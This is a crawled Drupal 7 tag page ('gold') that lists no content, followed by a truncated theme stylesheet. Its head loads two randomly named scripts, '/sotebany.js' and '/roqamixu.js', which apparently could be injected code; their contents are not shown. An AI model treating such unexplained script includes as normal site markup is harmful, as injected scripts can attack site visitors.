

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://international-centre.ca/tags/gold
body_size: 2427
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "https://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="https://purl.org/rss/1.0/modules/content/"
  xmlns:dc="https://purl.org/dc/terms/"
  xmlns:foaf="https://xmlns.com/foaf/0.1/"
  xmlns:og="https://ogp.me/ns#"
  xmlns:rdfs="https://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="https://rdfs.org/sioc/ns#"
  xmlns:sioct="https://rdfs.org/sioc/types#"
  xmlns:skos="https://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="https://www.w3.org/2001/XMLSchema#">

<head profile="https://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/tags/gold" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="gold" />
<link rel="shortcut icon" href="https://international-centre.ca/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="canonical" href="/tags/gold" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - gold" href="https://international-centre.ca/taxonomy/term/146/feed" />
<link rel="shortlink" href="/taxonomy/term/146" />
  <title>gold | International Centre Web</title>
  <link type="text/css" rel="stylesheet" href="https://international-centre.ca/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://international-centre.ca/sites/default/files/css/css_TsVRTbLFUpEZAfw-_bWPJu840QT523CPjUVJ5MRWfyk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://international-centre.ca/sites/default/files/css/css_MYYvFrOtTwCXuTskziPKcXzrUNavFcAGsIsRW3nWN3Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://international-centre.ca/sites/default/files/css/css_voHm_d8-VEKr4RLjiD1kLO24ymBZAudmiq8ZQkGyamM.css" media="all" />
  <script type="text/javascript" src="https://international-centre.ca/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script type="text/javascript" src="https://international-centre.ca/sites/default/files/js/js_UV0HdkkVy7p0YoWLOXzxIxO6hVKsJXITNOlu_gtDHlk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"maps_admin","theme_token":"ExCchcJ6FBy31528aXBIspTkIWct59X_-NII-LUdRIQ","js":{"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"themes\/maps_admin\/js\/maps_admin.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/maps_admin\/css\/fonts.css":1,"themes\/maps_admin\/css\/style.css":1}},"urlIsAjaxTrusted":{"\/tags\/gold":true}});
//--><!]]>
</script>

<script async type="text/javascript" src="/sotebany.js"></script>
<script type="text/javascript" src="/roqamixu.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-146" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="header">
  <div class="wrapper">
    <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div>                  <h1>gold</h1>
            </div><!-- /.wrapper -->
</div><!-- /#header -->

  <div id="tabs"></div>

<div id="content" class="clearfix">

  
  <div class="wrapper">
    <div id="system">
                </div>
    <div id="main_content">
        <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-146" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><p>There is currently no content classified with this term.</p>  </div>
</div>
  </div>
    </div><!-- /#main_content -->
    <div id="sidebar">
        <div class="region region-sidebar-first">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/tags/gold" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Sk3kF0k4kaHp0sLShCn6dz3bkixNPKNvNmxx2gOQRZw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-system-navigation" class="block block-system block-menu">

    <h2>Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/contact-form">Contact Form</a></li>
<li class="leaf"><a href="/privacy-policy-agreement">Privacy Policy Agreement</a></li>
<li class="last leaf"><a href="/service-agreement">Service Agreement</a></li>
</ul>  </div>
</div>
  </div>
    </div><!-- /#sidebar -->
  </div>

</div><!-- /#content -->

<div id="footer">
      <div class="wrapper">
        <div class="region region-footer">
    <div id="block-system-powered-by" class="block block-system">

    
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
</div>
  </div>
    </div>
  </div><!-- /#footer -->  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://international-centre.ca/sites/default/files/css/css_voHm_d8-VEKr4RLjiD1kLO24ymBZAudmiq8ZQkGyamM.css
body_size: 6167
content:
@font-face{font-family:"Source Sans Pro";font-weight:100;src:url(/themes/maps_admin/fonts/SourceSansPro-Light.otf);}@font-face{font-family:"Source Sans Pro";font-weight:100;font-style:italic;src:url(/themes/maps_admin/fonts/SourceSansPro-LightIt.otf);}@font-face{font-family:"Source Sans Pro";font-weight:300;src:url(/themes/maps_admin/fonts/SourceSansPro-Regular.otf);}@font-face{font-family:"Source Sans Pro";font-weight:300;font-style:italic;src:url(/themes/maps_admin/fonts/SourceSansPro-It.otf);}@font-face{font-family:"Source Sans Pro";font-weight:bold;src:url(/themes/maps_admin/fonts/SourceSansPro-Semibold.otf);}@font-face{font-family:"Source Sans Pro";font-weight:bold;font-style:italic;src:url(/themes/maps_admin/fonts/SourceSansPro-SemiboldIt.otf);}
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,a,img,dl,dt,dd,ol,ul,li,fieldset,form,legend,label,input,textarea,select,button{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;font-weight:normal;}:focus{outline:none;}a{text-decoration:none;}ol,ul{list-style:none;}table{border-collapse:collapse;border-spacing:0;}textarea{overflow:auto;}h1,h2,h3{text-rendering:optimizeLegibility;}ul li.leaf,ul li.expanded,ul li.collapsed,ul.menu li,.item-list ul li,.block ul,ul.tabs{list-style-type:none;list-style-image:none;margin:0;padding:0;}input,select,textarea{vertical-align:middle;}tr.even,tr.odd{background:none;border:0;padding:0;}.grippie{display:none;}.form-item,.form-actions,.panel-2col-stacked .panel-separator{margin:0;padding:0;}.form-submit{cursor:pointer;}.cf:before,.cf:after{content:"";display:table;}.cf:after{clear:both;}.cf{zoom:1;}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{-webkit-font-smoothing:antialiased;}form{position:relative;}input,select,textarea{font-family:"Source Sans Pro",sans-serif;}label{margin-bottom:3px;}textarea,input.form-text{-o-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;border:1px solid #cccccc;box-shadow:inset 0 1px 1px 0 rgba(0,0,0,0.075);color:#555555;display:inline-block;padding:5px 6px;max-width:100%;}.form-textarea-wrapper textarea{height:auto;}select{border:1px solid #cccccc;-o-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;color:#555555;padding:4px 6px;}textarea:focus,input.form-text:focus,select:focus{border:1px solid #aaaaaa;box-shadow:inset 0 1px 1px 0 rgba(0,0,0,0.25);outline:0;}.form-type-checkbox{margin-bottom:15px;}input.form-submit,div.ctools-modal-content a.close{background:#00bd9c;border-bottom:2px solid #00a185;-o-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;color:white;margin-right:15px;padding:4px 10px;}input.form-submit:hover,div.ctools-modal-content a.close:hover,input.form-submit:focus,div.ctools-modal-content a.close:focus{background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(0%,#0fcf92),color-stop(100%,#18dd9e));background-image:-webkit-linear-gradient(bottom,#0fcf92 0%,#18dd9e 100%);background-image:-moz-linear-gradient(bottom,#0fcf92 0%,#18dd9e 100%);background-image:-o-linear-gradient(bottom,#0fcf92 0%,#18dd9e 100%);background-image:linear-gradient(bottom,#0fcf92 0%,#18dd9e 100%);}input.form-submit:active,div.ctools-modal-content a.close:active{background:#00a185;}.form-submit:not(.js-hide) + .form-submit,.views-admin a.button:not(.js-hide) + a.button{margin-left:0;}fieldset{margin-bottom:20px;}fieldset legend{-o-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-webkit-border-radius:4px 4px 0 0 0 0 0;-moz-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-o-border-radius:4px 4px 0 0 0 0 0;border-radius:4px 4px 0 0 0 0 0;background:#e9e9e9;padding:15px 20px;text-transform:uppercase;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}fieldset .fieldset-wrapper{-o-border-radius:0 0 4px 4px 0 0 0;-ms-border-radius:0 0 4px 4px 0 0 0;-webkit-border-radius:0 0 4px 4px 0 0 0;-moz-border-radius:0 0 4px 4px 0 0 0;-ms-border-radius:0 0 4px 4px 0 0 0;-o-border-radius:0 0 4px 4px 0 0 0;border-radius:0 0 4px 4px 0 0 0;background:white;box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);padding:20px;}fieldset .fieldset-wrapper .fieldset-wrapper{-o-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-o-border-radius:0 0 0 0;border-radius:0 0 0 0;box-shadow:none;padding:0;}html.js fieldset.collapsed{height:auto;}html.js fieldset.collapsible .fieldset-legend{background-position:right;display:inline;padding:0 8px 0 0;}.exposed-filters .form-item{margin:0 0 15px 0;}.exposed-filters .filters{margin-right:20px;width:auto;}.filter-wrapper{padding:0 0 15px;}.form-item{-o-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-o-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;background:white;box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);margin:0 0 20px 0;padding:20px;}.form-item .description{margin-top:5px;}fieldset .form-item,#sidebar .form-item,.no_fieldset .form-item,td .form-item,.form-item .form-item{-o-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-o-border-radius:0 0 0 0;border-radius:0 0 0 0;background:none;box-shadow:none;margin:0 0 15px 0;padding:0;}fieldset .form-item:last-child,#sidebar .form-item:last-child,.no_fieldset .form-item:last-child,td .form-item:last-child,.form-item .form-item:last-child{margin-bottom:0;}fieldset .form-item:first-child,#sidebar .form-item:first-child,.no_fieldset .form-item:first-child,td .form-item:first-child,.form-item .form-item:first-child{margin-bottom:15px;}.container-inline .form-item{margin:0 15px 15px 0;display:inline-block;*display:inline;*zoom:1;}.views-admin fieldset fieldset.container-inline{margin:0;}.no_fieldset,.node-type-list{-o-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-o-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;background:white;margin-bottom:20px;padding:20px;box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);}.text-format-wrapper .description{color:#666666;font-size:.9em;margin:-18px 0 20px 0;}html.js input.form-autocomplete{background-position:100% 8px;}.dependent-options{border-left:1px solid #e9e9e9;margin-left:0;padding-left:18px;}table{-o-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-o-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;background:white;box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);margin-bottom:20px;width:100%;}thead{background:#33495f;}th{border-bottom:0;color:white;font-weight:300;text-transform:uppercase;padding:15px;}th:first-child{-o-border-radius:2px 0 0 0 0 0 0;-ms-border-radius:2px 0 0 0 0 0 0;-webkit-border-radius:2px 0 0 0 0 0 0;-moz-border-radius:2px 0 0 0 0 0 0;-ms-border-radius:2px 0 0 0 0 0 0;-o-border-radius:2px 0 0 0 0 0 0;border-radius:2px 0 0 0 0 0 0;padding-left:20px;}th:last-child{-o-border-radius:0 2px 0 0 0 0 0;-ms-border-radius:0 2px 0 0 0 0 0;-webkit-border-radius:0 2px 0 0 0 0 0;-moz-border-radius:0 2px 0 0 0 0 0;-ms-border-radius:0 2px 0 0 0 0 0;-o-border-radius:0 2px 0 0 0 0 0;border-radius:0 2px 0 0 0 0 0;padding-right:20px;}th img{height:auto;margin-left:5px;vertical-align:1px;width:8px;}th a{color:white;text-decoration:underline;}form .field-multiple-table th.field-label:first-child{padding-left:20px;}tbody{border:0;}tbody th{color:#666666;}tbody tr,tbody tr.even,tbody tr.odd{border-bottom:1px solid #f0f0f0;}tbody tr:last-child,tbody tr.even:last-child,tbody tr.odd:last-child{border-bottom:0;}tbody td{padding:15px;}tbody td select{margin-bottom:0;}tbody td:first-child{padding-left:20px;}tbody td:last-child{padding-right:20px;}tbody td.active{background:#ebf5fd;}.region-title,#permissions td.module{background:#f4faff;}.tabledrag-toggle-weight-wrapper{display:none;}.sticky-header{z-index:100;}.warning,.ok,.error{color:#666666;}table.system-status-report td{padding:15px;}table.system-status-report td.status-icon{padding-left:0;width:0;}table.system-status-report td.status-icon div{height:0;width:0;}table.system-status-report tr.merge-up td{padding:0 15px 15px 15px;}html{height:100%;}.maintenance-page{background:#f4f4f4;height:100%;position:relative;}#sidebar_maintenance{background:#2c97de;color:rgba(255,255,255,0.72);height:100%;position:fixed;text-align:right;width:25%;}ol.task-list{padding:60px 20px 0 0;}ol.task-list li{margin-bottom:10px;}ol.task-list li.active{color:white;}#main_content_maintenance{background:white;padding-left:30%;width:40%;min-height:100%;}#main_content_maintenance .inner{padding:60px 60px 60px 0;}#main_content_maintenance h1{color:black;font-size:1.5em;margin-bottom:1.5em;}#main_content_maintenance li{margin:0 0 1.5em 1.5em;line-height:1.5em;list-style:disc outside;}#main_content_maintenance .form-item{-o-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;-o-border-radius:0 0 0 0;border-radius:0 0 0 0;background:none;box-shadow:none;padding:0;}#main_content_maintenance .form-type-radio{margin-bottom:5px;}#main_content_maintenance .form-actions{padding-top:20px;}#main_content_maintenance .welcome{font-weight:bold;}#main_content_maintenance .form-item{border-bottom:1px solid #e9e9e9;padding-bottom:20px;}#main_content_maintenance .form-item .form-item{border:0;padding-bottom:0;}#main_content_maintenance .form-radios,#main_content_maintenance .form-checkboxes{margin-top:8px;}#main_content_maintenance fieldset .fieldset-wrapper{background:#FFF;border:1px solid #e9e9e9;box-shadow:none;}#main_content_maintenance fieldset .fieldset-wrapper .form-item:last-child{border-bottom:0;padding-bottom:0;}#main_content_maintenance .fieldset-description{margin-bottom:10px;}#main_content_maintenance select{max-width:360px;}body{background:#333333;color:#666666;font-family:"Source Sans Pro",sans-serif;font-size:0.85em;font-weight:300;}a{color:#2c97de;}a:hover{text-decoration:underline;}p{line-height:1.5em;margin-bottom:1.5em;}p:last-child{margin-bottom:0;}dd{margin-bottom:15px;}#header{background:white;min-height:60px;}#header .breadcrumb{opacity:0;position:absolute;padding:30px 0 0 4px;}#header h1{font-size:3.385em;font-weight:100;padding:45px 0;}#header:hover .breadcrumb{opacity:1;}#content{background:#f4f4f4;padding:30px 0 60px 0;}#main_actions{padding-bottom:30px;}#main_actions li{display:inline;}#main_actions a{-o-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;border:1px solid #2c97de;margin-right:15px;padding:5px 10px;display:inline-block;*display:inline;*zoom:1;}#main_actions a:before{content:"+";margin-right:8px;font-weight:bold;}#main_actions a:hover{background:#2c97de;color:white;text-decoration:none;}#system{float:right;width:340px;word-wrap:break-word;}#system h2{-o-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-webkit-border-radius:4px 4px 0 0 0 0 0;-moz-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-o-border-radius:4px 4px 0 0 0 0 0;border-radius:4px 4px 0 0 0 0 0;background:#e9e9e9;padding:15px 20px;text-transform:uppercase;}#system .content{-o-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-o-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;background:white;box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);margin-bottom:20px;padding:15px 20px;}#system .region-system .content{-o-border-radius:0 0 4px 4px 0 0 0;-ms-border-radius:0 0 4px 4px 0 0 0;-webkit-border-radius:0 0 4px 4px 0 0 0;-moz-border-radius:0 0 4px 4px 0 0 0;-ms-border-radius:0 0 4px 4px 0 0 0;-o-border-radius:0 0 4px 4px 0 0 0;border-radius:0 0 4px 4px 0 0 0;background:#e5f2ff;border-top:2px solid #2c97de;}div.messages{-o-border-radius:0 0 4px 4px 0 0 0;-ms-border-radius:0 0 4px 4px 0 0 0;-webkit-border-radius:0 0 4px 4px 0 0 0;-moz-border-radius:0 0 4px 4px 0 0 0;-ms-border-radius:0 0 4px 4px 0 0 0;-o-border-radius:0 0 4px 4px 0 0 0;border-radius:0 0 4px 4px 0 0 0;box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);color:#666666;margin:0 0 20px 0;padding:20px;}div.messages ul{margin:0;}div.messages li{margin-bottom:1.5em;}div.messages li:last-child{margin-bottom:0;}div.warning{background-image:none;border:0;border-top:2px solid #f2c500;}div.error{background-image:none;border:0;border-top:2px solid #e94b35;}div.status{background-color:#effff6;background-image:none;border:0;border-top:2px solid #1aaf5d;}.ui_info{text-align:right;}.ui_info span{-o-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;background:#f2f930;color:#666666;font-size:.9em;margin-bottom:10px;padding:5px 10px;display:inline-block;*display:inline;*zoom:1;}#main_content{float:left;min-height:300px;overflow:auto;width:940px;}.admin-list,.system-themes-list{-o-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-o-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;background:white;box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);margin-bottom:20px;}.admin-list dt,.system-themes-list dt{padding:0 20px 10px 20px;}.admin-list dd,.system-themes-list dd{border-bottom:1px solid #f0f0f0;padding:0 20px 20px 20px;}.admin-list h2,.system-themes-list h2{-o-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-webkit-border-radius:4px 4px 0 0 0 0 0;-moz-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-o-border-radius:4px 4px 0 0 0 0 0;border-radius:4px 4px 0 0 0 0 0;background:#e9e9e9;padding:15px 20px;text-transform:uppercase;}.admin-list{padding:20px 0 10px 0;}.system-themes-list-disabled{border:0;padding-top:0;}.system-themes-list-disabled .theme-info{min-height:auto;}.theme-selector{padding:20px;}.theme-selector h3{font-weight:bold;padding:10px 0;}.system-themes-list-disabled .theme-selector{width:200px;padding:20px;}.checked{background:#e5f2ff;margin-bottom:20px;padding:15px 20px;}div.admin{padding:0;}div.admin .left{width:460px;margin:0 20px 0 0;}div.admin .right{width:460px;margin-right:0;}div.admin-panel{padding:0;}div.admin-panel h3{-o-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-webkit-border-radius:4px 4px 0 0 0 0 0;-moz-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-o-border-radius:4px 4px 0 0 0 0 0;border-radius:4px 4px 0 0 0 0 0;background:#33495f;color:white;padding:15px 20px;text-transform:uppercase;}div.admin-panel dt:last-child{padding-bottom:20px;}div.admin-panel .body{padding:0;}a.module-link-help,a.module-link-permissions,a.module-link-configure{background:none;padding:0;}.page-admin-modules th,.page-admin-modules th:first-child,.page-admin-modules tbody td,.page-admin-modules tbody td:first-child{padding:10px;}.page-admin-modules tbody td .form-item{padding:0;}#sidebar{clear:right;margin-left:980px;position:relative;width:340px;z-index:101;}#sidebar h2{-o-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-webkit-border-radius:4px 4px 0 0 0 0 0;-moz-border-radius:4px 4px 0 0 0 0 0;-ms-border-radius:4px 4px 0 0 0 0 0;-o-border-radius:4px 4px 0 0 0 0 0;border-radius:4px 4px 0 0 0 0 0;background:#e9e9e9;padding:15px 20px;text-transform:uppercase;}#sidebar .content{-o-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px;-o-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;background:white;border-radius:4px;box-shadow:0 1px 1px 0 rgba(0,0,0,0.1);margin-bottom:20px;padding:15px 20px;}#footer{padding:30px 0;}ul.tabs{border:0;}ul.tabs:before,ul.tabs:after{content:"";display:table;}ul.tabs:after{clear:both;}ul.tabs{zoom:1;}ul.tabs li a{-o-border-radius:2px 2px 0 0 0 0 0;-ms-border-radius:2px 2px 0 0 0 0 0;-webkit-border-radius:2px 2px 0 0 0 0 0;-moz-border-radius:2px 2px 0 0 0 0 0;-ms-border-radius:2px 2px 0 0 0 0 0;-o-border-radius:2px 2px 0 0 0 0 0;border-radius:2px 2px 0 0 0 0 0;background:white;border:1px solid #f0f0f0;color:#777777;display:block;float:left;margin:0 -1px -1px 0;padding:8px 16px 8px 17px;}ul.tabs li a:hover{background:white;border:1px solid #f4f4f4;color:#333333;}ul.tabs li.active a{background:#f4f4f4;border:1px solid #f4f4f4;color:#333333;}ul.secondary li{border-right:0;padding:0;}#tabs{background:white;}#tabs .primary,#tabs .secondary{margin:0 auto;width:1320px;}#tabs .secondary_wrapper{background:#f4f4f4;padding-top:15px;}#tabs .secondary_wrapper a{-o-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;background:none;font-size:.9em;padding:6px 10px;}#tabs .secondary_wrapper a:hover{background:#dae1e5;}#tabs .secondary_wrapper .active a{background:#bdc3c7;position:relative;}#tabs .secondary_wrapper .active a:after{top:100%;border:solid transparent;border-color:rgba(189,195,199,0);border-top-color:#bdc3c7;border-width:4px;content:" ";height:0;left:50%;margin-left:-4px;position:absolute;pointer-events:none;width:0;}.vertical-tabs fieldset.vertical-tabs-pane{padding:0;}div.vertical-tabs{-o-border-radius:0 4px 4px 0 0 0 0;-ms-border-radius:0 4px 4px 0 0 0 0;-webkit-border-radius:0 4px 4px 0 0 0 0;-moz-border-radius:0 4px 4px 0 0 0 0;-ms-border-radius:0 4px 4px 0 0 0 0;-o-border-radius:0 4px 4px 0 0 0 0;border-radius:0 4px 4px 0 0 0 0;background:white;border:1px solid #dddddd;margin:0 0 20px 15em;}div.vertical-tabs ul.vertical-tabs-list{-o-border-radius:4px 0 0 0 0 0 0;-ms-border-radius:4px 0 0 0 0 0 0;-webkit-border-radius:4px 0 0 0 0 0 0;-moz-border-radius:4px 0 0 0 0 0 0;-ms-border-radius:4px 0 0 0 0 0 0;-o-border-radius:4px 0 0 0 0 0 0;border-radius:4px 0 0 0 0 0 0;border-top:1px solid #dddddd;}div.vertical-tabs ul.vertical-tabs-list li{background:#f6f6f6;border:1px solid #dddddd;border-top:0;}div.vertical-tabs ul.vertical-tabs-list li a:hover{outline:none;}div.vertical-tabs ul.vertical-tabs-list li.first{-o-border-radius:4px 0 0 0 0 0 0;-ms-border-radius:4px 0 0 0 0 0 0;-webkit-border-radius:4px 0 0 0 0 0 0;-moz-border-radius:4px 0 0 0 0 0 0;-ms-border-radius:4px 0 0 0 0 0 0;-o-border-radius:4px 0 0 0 0 0 0;border-radius:4px 0 0 0 0 0 0;}div.vertical-tabs ul.vertical-tabs-list li.last{-o-border-radius:0 0 0 4px 0 0 0;-ms-border-radius:0 0 0 4px 0 0 0;-webkit-border-radius:0 0 0 4px 0 0 0;-moz-border-radius:0 0 0 4px 0 0 0;-ms-border-radius:0 0 0 4px 0 0 0;-o-border-radius:0 0 0 4px 0 0 0;border-radius:0 0 0 4px 0 